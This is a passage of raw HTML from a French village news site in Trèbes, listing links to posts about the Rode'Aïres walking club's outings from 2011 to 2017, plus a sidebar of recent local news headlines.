				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-montolieu/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de Montolieu" rel="bookmark">Nos Rode&rsquo;Aïres du côté de Montolieu</a></h3>
				<p class="post-meta"><span>28 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-couiza-et-ventenac/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de  Couiza et Ventenac" rel="bookmark">Nos Rode&rsquo;Aïres du côté de  Couiza et Ventenac</a></h3>
				<p class="post-meta"><span>19 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-en-balade-et-en-soiree-crepes/" title="Permaliens vers Nos Rode&rsquo;Aïres en balade et en Soirée Crêpes" rel="bookmark">Nos Rode&rsquo;Aïres en balade et en Soirée Crêpes</a></h3>
				<p class="post-meta"><span>11 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soiree-barboteuse-des-rodeaires/" title="Permaliens vers Soirée Barboteuse des Rode&rsquo;Aïres" rel="bookmark">Soirée Barboteuse des Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-a-fontiers-cabardes/" title="Permaliens vers Nos Rode&rsquo;Aïres à Fontiers Cabardès" rel="bookmark">Nos Rode&rsquo;Aïres à Fontiers Cabardès</a></h3>
				<p class="post-meta"><span>29 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-rieux-en-val/" title="Permaliens vers Nos Rode&rsquo;Aïres du Coté de Rieux en Val" rel="bookmark">Nos Rode&rsquo;Aïres du Coté de Rieux en Val</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bons-pieds-bonne-entente-chez-les-rodeaires/" title="Permaliens vers Bons Pieds, Bonne Entente chez les Rode&rsquo;Aïres" rel="bookmark">Bons Pieds, Bonne Entente chez les Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>7 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rodeaires-a-poilhes/" title="Permaliens vers Les Rode&rsquo;Aïres à Poil(hes)" rel="bookmark">Les Rode&rsquo;Aïres à Poil(hes)</a></h3>
				<p class="post-meta"><span>6 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sortie-entre-lavoirs-et-fontaines-a-st-denis-pour-nos-rodeaires-2/" title="Permaliens vers Sortie « Entre lavoirs et Fontaines » à St Denis, pour nos Rode&rsquo;Aïres" rel="bookmark">Sortie « Entre lavoirs et Fontaines » à St Denis, pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>14 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-st-jean-en-minervois/" title="Permaliens vers Nos Rode&rsquo;Aïres du Côté de St Jean en Minervois" rel="bookmark">Nos Rode&rsquo;Aïres du Côté de St Jean en Minervois</a></h3>
				<p class="post-meta"><span>1 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/balade-a-mirepoix-pour-la-1ere-sortie-des-rodeaires/" title="Permaliens vers Balade à Mirepoix pour la 1ère sortie des Rode&rsquo;aires" rel="bookmark">Balade à Mirepoix pour la 1ère sortie des Rode&rsquo;aires</a></h3>
				<p class="post-meta"><span>7 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-de-nos-rodeaires-a-bouisse/" title="Permaliens vers L&rsquo;album de nos Rode&rsquo;Aïres à Bouisse" rel="bookmark">L&rsquo;album de nos Rode&rsquo;Aïres à Bouisse</a></h3>
				<p class="post-meta"><span>10 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-aux-confins-du-lauragais/" title="Permaliens vers Nos Rode&rsquo;aïres aux confins du Lauragais" rel="bookmark">Nos Rode&rsquo;aïres aux confins du Lauragais</a></h3>
				<p class="post-meta"><span>18 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/balade-et-joyeuse-recre-pour-nos-rodeaires/" title="Permaliens vers Balade et Joyeuse récré pour nos Rode&rsquo;Aïres" rel="bookmark">Balade et Joyeuse récré pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>4 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-a-cailhau/" title="Permaliens vers Nos Rode&rsquo;Aïres à Cailhau" rel="bookmark">Nos Rode&rsquo;Aïres à Cailhau</a></h3>
				<p class="post-meta"><span>19 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-passant-par-lavalette-avec-nos-rodeaires/" title="Permaliens vers En passant par Lavalette avec nos Rode&rsquo;Aïres" rel="bookmark">En passant par Lavalette avec nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>25 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-la-pluie-meme-pas-peur/" title="Permaliens vers Nos Rode&rsquo;Aïres, la pluie : même pas peur !" rel="bookmark">Nos Rode&rsquo;Aïres, la pluie : même pas peur !</a></h3>
				<p class="post-meta"><span>9 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-hier-a-villardonnel/" title="Permaliens vers Nos Rode&rsquo;Aïres hier à Villardonnel" rel="bookmark">Nos Rode&rsquo;Aïres hier à Villardonnel</a></h3>
				<p class="post-meta"><span>16 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-aux-ruines-de-miramont/" title="Permaliens vers Nos Rode&rsquo;Aïres aux Ruines de Miramont" rel="bookmark">Nos Rode&rsquo;Aïres aux Ruines de Miramont</a></h3>
				<p class="post-meta"><span>12 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-a-fabrezan/" title="Permaliens vers Nos Rode&rsquo;Aïres à Fabrezan" rel="bookmark">Nos Rode&rsquo;Aïres à Fabrezan</a></h3>
				<p class="post-meta"><span>7 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-a-pradelles/" title="Permaliens vers Nos Rode&rsquo;Aïres à Pradelles" rel="bookmark">Nos Rode&rsquo;Aïres à Pradelles</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/graillou-et-galette-pour-nos-rodeaires/" title="Permaliens vers Graïllou et Galette pour nos Rode&rsquo;aïres" rel="bookmark">Graïllou et Galette pour nos Rode&rsquo;aïres</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-balade-2016-pour-nos-rodeaires/" title="Permaliens vers 1ère Balade 2016 pour nos Rode&rsquo;Aïres" rel="bookmark">1ère Balade 2016 pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>16 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/destination-montlaur-pour-nos-rodeaires-ce-lundi/" title="Permaliens vers Destination Montlaur pour nos Rode&rsquo;Aïres ce lundi" rel="bookmark">Destination Montlaur pour nos Rode&rsquo;Aïres ce lundi</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rodeaires-chapaires-festegaires-que-du-bonheur/" title="Permaliens vers Rode&rsquo;Aïres, Chapaïres, Festégaïres&#8230; que du Bonheur&#8230;" rel="bookmark">Rode&rsquo;Aïres, Chapaïres, Festégaïres&#8230; que du Bonheur&#8230;</a></h3>
				<p class="post-meta"><span>6 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-capendu/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de Capendu" rel="bookmark">Nos Rode&rsquo;Aïres du côté de Capendu</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-sur-le-chemin-des-capitelles/" title="Permaliens vers Nos Rode&rsquo;Aïres sur le Chemin des Capitelles" rel="bookmark">Nos Rode&rsquo;Aïres sur le Chemin des Capitelles</a></h3>
				<p class="post-meta"><span>16 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nature-et-culture-pour-nos-rodeaires-a-villarzel-cabardes/" title="Permaliens vers Nature et Culture pour nos Rode&rsquo;Aïres à Villarzel Cabardès" rel="bookmark">Nature et Culture pour nos Rode&rsquo;Aïres à Villarzel Cabardès</a></h3>
				<p class="post-meta"><span>11 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-nouvelles-bonnes-volontes-au-bureau-des-rodeaires/" title="Permaliens vers De Nouvelles Bonnes Volontés au Bureau des Rode&rsquo;Aïres" rel="bookmark">De Nouvelles Bonnes Volontés au Bureau des Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-en-balade-a-bouilhonnac/" title="Permaliens vers Nos Rode&rsquo;Aïres en balade à Bouilhonnac" rel="bookmark">Nos Rode&rsquo;Aïres en balade à Bouilhonnac</a></h3>
				<p class="post-meta"><span>21 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-balade-de-juin-en-bord-de-mer-pour-nos-rodeaires/" title="Permaliens vers 1ère balade de Juin en bord de Mer pour nos Rode&rsquo;Aïres" rel="bookmark">1ère balade de Juin en bord de Mer pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>1 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mas-cabardes-pour-destination-des-rodeaires-avec-les-images-de-michel-randonneurreporter/" title="Permaliens vers Mas Cabardes pour destination des Rode&rsquo;Aïres avec les images de Michel randonneur/reporter" rel="bookmark">Mas Cabardes pour destination des Rode&rsquo;Aïres avec les images de Michel randonneur/reporter</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-dans-les-paysages-de-cennes/" title="Permaliens vers Nos Rode&rsquo;Aïres dans les paysages de Cennes" rel="bookmark">Nos Rode&rsquo;Aïres dans les paysages de Cennes</a></h3>
				<p class="post-meta"><span>12 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-fait-paquette/" title="Permaliens vers Nos Rode&rsquo;Aïres ont « fait Pâquette »" rel="bookmark">Nos Rode&rsquo;Aïres ont « fait Pâquette »</a></h3>
				<p class="post-meta"><span>23 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-a-cesseras-et-a-carcassonne/" title="Permaliens vers Nos Rode&rsquo;Aïres à Cesseras et à Carcassonne" rel="bookmark">Nos Rode&rsquo;Aïres à Cesseras et à Carcassonne</a></h3>
				<p class="post-meta"><span>2 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-dans-les-beau-paysages-de-minerve/" title="Permaliens vers Nos Rode&rsquo;Aïres dans les Beaux Paysages de Minerve" rel="bookmark">Nos Rode&rsquo;Aïres dans les Beaux Paysages de Minerve</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plaisir-ripailleamitie-pour-nos-rodeaires/" title="Permaliens vers Plaisir Ripaille/Amitié pour Nos Rode&rsquo;Aïres" rel="bookmark">Plaisir Ripaille/Amitié pour Nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>27 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/destination-les-hauts-de-capendu-pour-nos-rodeaires/" title="Permaliens vers Destination les hauts de Capendu  pour nos Rode&rsquo;Aïres" rel="bookmark">Destination les hauts de Capendu  pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>18 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-roullens/" title="Permaliens vers Nos Rode&rsquo;Aires du Côté de Roullens" rel="bookmark">Nos Rode&rsquo;Aires du Côté de Roullens</a></h3>
				<p class="post-meta"><span>11 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-gardie-siran-et-aragon/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de Gardie, Siran et Aragon" rel="bookmark">Nos Rode&rsquo;Aïres du côté de Gardie, Siran et Aragon</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-de-la-balade-a-la-galette/" title="Permaliens vers Nos Rode&rsquo;Aïres, de la balade à la Galette" rel="bookmark">Nos Rode&rsquo;Aïres, de la balade à la Galette</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-sortie-2015-pour-nos-rodeaires/" title="Permaliens vers 1ère sortie 2015 pour nos Rode&rsquo;aïres" rel="bookmark">1ère sortie 2015 pour nos Rode&rsquo;aïres</a></h3>
				<p class="post-meta"><span>5 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-des-meres-et-peres-noel-en-balade/" title="Permaliens vers Nos Rode&rsquo;Aïres, des Mères et Pères Noël en Balade" rel="bookmark">Nos Rode&rsquo;Aïres, des Mères et Pères Noël en Balade</a></h3>
				<p class="post-meta"><span>2 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/derniere-sortie-de-lannee-pour-nos-rodeaires/" title="Permaliens vers Destination Moussoulens  pour nos Rode&rsquo;Aïres" rel="bookmark">Destination Moussoulens  pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-ferrals/" title="Permaliens vers Nos Rode&rsquo;Aïres du coté de Ferrals" rel="bookmark">Nos Rode&rsquo;Aïres du coté de Ferrals</a></h3>
				<p class="post-meta"><span>10 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-chataigne-reine-de-la-soiree-des-rodeaires/" title="Permaliens vers La Châtaigne reine de la soirée des Rode&rsquo;Aïres" rel="bookmark">La Châtaigne reine de la soirée des Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>5 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rene-bouissinet-nouveau-president-des-rodeaires/" title="Permaliens vers René Bouissinet nouveau Président des Rode&rsquo;Aires" rel="bookmark">René Bouissinet nouveau Président des Rode&rsquo;Aires</a></h3>
				<p class="post-meta"><span>20 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-caudebronde/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de Caudebronde" rel="bookmark">Nos Rode&rsquo;Aïres du côté de Caudebronde</a></h3>
				<p class="post-meta"><span>22 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-du-cote-de-verzeille/" title="Permaliens vers Nos Rode&rsquo;Aïres du côté de Verzeille" rel="bookmark">Nos Rode&rsquo;Aïres du côté de Verzeille</a></h3>
				<p class="post-meta"><span>17 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rodeaires-ont-repris-le-baton/" title="Permaliens vers Les Rode&rsquo;Aïres ont repris le baton" rel="bookmark">Les Rode&rsquo;Aïres ont repris le baton</a></h3>
				<p class="post-meta"><span>18 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rodeaires-chez-les-llopis/" title="Permaliens vers Les Rode&rsquo;Aïres chez les Llopis" rel="bookmark">Les Rode&rsquo;Aïres chez les Llopis</a></h3>
				<p class="post-meta"><span>21 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-pas-de-nos-rodeaires-du-cote-de-felines/" title="Permaliens vers Dans les Pas de Nos Rode&rsquo;Aires du Côté de Félines" rel="bookmark">Dans les Pas de Nos Rode&rsquo;Aires du Côté de Félines</a></h3>
				<p class="post-meta"><span>21 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19721/" title="Permaliens vers Balade de nos Rode&rsquo;Aïres du côté de Montlaur" rel="bookmark">Balade de nos Rode&rsquo;Aïres du côté de Montlaur</a></h3>
				<p class="post-meta"><span>24 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nature-et-culture-pour-nos-rodeaires/" title="Permaliens vers Nature et Culture pour nos Rode&rsquo;Aïres" rel="bookmark">Nature et Culture pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>6 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/crepes-et-confitures-pour-regaler-nos-rodeaires/" title="Permaliens vers Crêpes et confitures ont régalé nos Rode&rsquo;Aïres" rel="bookmark">Crêpes et confitures ont régalé nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>21 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-galette-des-rodeaires/" title="Permaliens vers La Galette des Rode&rsquo;Aïres" rel="bookmark">La Galette des Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>17 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rode-aires-ont-aussi-marque-noel/" title="Permaliens vers Nos Rode Aïres ont aussi marqué Noël" rel="bookmark">Nos Rode Aïres ont aussi marqué Noël</a></h3>
				<p class="post-meta"><span>9 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/temps-de-pause-et-de-pose-pour-nos-rodeaires/" title="Permaliens vers Temps de pause et de pose pour nos Rode&rsquo;aires" rel="bookmark">Temps de pause et de pose pour nos Rode&rsquo;aires</a></h3>
				<p class="post-meta"><span>28 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joviale-soiree-chataignes-chez-nos-rodeaires/" title="Permaliens vers Joviale Soirée Châtaignes chez nos Rode&rsquo;Aïres" rel="bookmark">Joviale Soirée Châtaignes chez nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>8 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-en-pleine-nature/" title="Permaliens vers Nos Rode&rsquo;Aïres en pleine nature" rel="bookmark">Nos Rode&rsquo;Aïres en pleine nature</a></h3>
				<p class="post-meta"><span>28 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rodeaires-vont-de-lavant/" title="Permaliens vers Les Rode&rsquo;Aïres vont de l&rsquo;avant&#8230;" rel="bookmark">Les Rode&rsquo;Aïres vont de l&rsquo;avant&#8230;</a></h3>
				<p class="post-meta"><span>5 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gerard-falandry-sest-eteint-le-monde-associatif-perd-un-homme-devoue/" title="Permaliens vers Gérard Falandry s&rsquo;est éteint, le monde associatif perd un homme dévoué" rel="bookmark">Gérard Falandry s&rsquo;est éteint, le monde associatif perd un homme dévoué</a></h3>
				<p class="post-meta"><span>8 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/" title="Permaliens vers Les Rode&rsquo;Aïres Trébéens" rel="bookmark">Les Rode&rsquo;Aïres Trébéens</a></h3>
				<p class="post-meta"><span>29 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/balade-et-galette-pour-nos-rode-aires/" title="Permaliens vers Balade et Galette pour nos Rode Aïres" rel="bookmark">Balade et Galette pour nos Rode Aïres</a></h3>
				<p class="post-meta"><span>14 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-aux-couleurs-de-noel/" title="Permaliens vers Nos Rode&rsquo;Aïres aux Couleurs de Noël" rel="bookmark">Nos Rode&rsquo;Aïres aux Couleurs de Noël</a></h3>
				<p class="post-meta"><span>17 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-ne-sennuie-pas-chez-les-rodeaires/" title="Permaliens vers On ne s&rsquo;ennuie pas chez les Rode&rsquo;Aïres" rel="bookmark">On ne s&rsquo;ennuie pas chez les Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>15 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-annee-de-randos-et-damitie-pour-les-rodeaires/" title="Permaliens vers Une année de randos et d&rsquo;amitié pour les  Rode&rsquo;Aïres" rel="bookmark">Une année de randos et d&rsquo;amitié pour les  Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rodeaires-dans-les-pyrenees/" title="Permaliens vers Les Rode&rsquo;Aïres dans les Pyrénées" rel="bookmark">Les Rode&rsquo;Aïres dans les Pyrénées</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rode-aires-ou-le-plaisir-de-marcher-ensemble/" title="Permaliens vers Les Rode Aïres ou le plaisir de marcher ensemble" rel="bookmark">Les Rode Aïres ou le plaisir de marcher ensemble</a></h3>
				<p class="post-meta"><span>22 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rode-aires-autour-de-chataignes-et-bons-vins/" title="Permaliens vers Les Rode Aïres Autour de Châtaignes et Bons Vins" rel="bookmark">Les Rode Aïres Autour de Châtaignes et Bons Vins</a></h3>
				<p class="post-meta"><span>3 novembre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
